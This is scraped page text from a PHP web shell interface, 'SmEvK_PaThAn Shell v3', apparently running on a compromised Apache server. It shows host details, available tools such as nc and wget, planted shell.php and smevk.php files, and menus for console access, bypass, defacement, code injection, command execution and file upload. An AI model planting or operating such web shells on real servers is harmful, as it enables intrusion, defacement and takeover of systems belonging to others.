 Uname : Linux traceback 4.15.0-58-generic #64-Ubuntu SMP Tue Aug 6 11:12:41 UTC 2019 x86_64
User : 1000 ( webadmin ) Group: 1000 ( webadmin )
Server : Apache/2.4.29 (Ubuntu)
Useful : php, perl, tar, gzip, bzip2, nc, locate
Downloaders: wget
D/functions :
pcntl_alarm,pcntl_fork,pcntl_waitpid,pcntl_wait,pcntl_wifexited,pcntl_wifstopped,pcntl_wifsignaled,pcntl_wifcontinued,pcntl_wexitstatus,pcntl_wtermsig,pcntl_wstopsig,pcntl_signal,pcntl_signal_get_handler,pcntl_signal_dispatch,pcntl_get_last_error,pcntl_strerror,pcntl_sigprocmask,pcntl_sigwaitinfo,pcntl_sigtimedwait,pc
Cwd : /var/www/html/ drwxr-xr-x [ home ]
Sec. Info Files Console Bypasser Safe Mode String tools Import Scripts Network Readable Dirs Defacer Code Injector Domains Logout
File manager
Name Size Modify Owner/Group Permissions Actions
[ .. ] dir 2021-04-22 06:08:27 root/root drwxr-xr-x R T
bg.jpg 528.97 KB 2019-07-31 04:50:58 root/webadmin -rw-r--r-- R T E D
index.html 1.09 KB 2019-08-27 04:29:44 root/webadmin -rw-r--r-- R T E D
shell.php 2.53 KB 2024-06-23 19:24:00 webadmin/webadmin -rw-r--r-- R T E D
smevk.php 102.62 KB 2020-02-27 05:37:01 root/webadmin -r--r--r-- R T E D
Copy >> index.php Add your Deface
Change dir: Read file:
/var/www/html/ >> >>
Make dir: Make file:
>> >>
[ Writeable ] [ Writeable ]
Execute: Upload file:
>> Browse... No file selected. >>
[ Writeable ]
SmEvK_PaThAn Shell v3 coded by Kashif Khan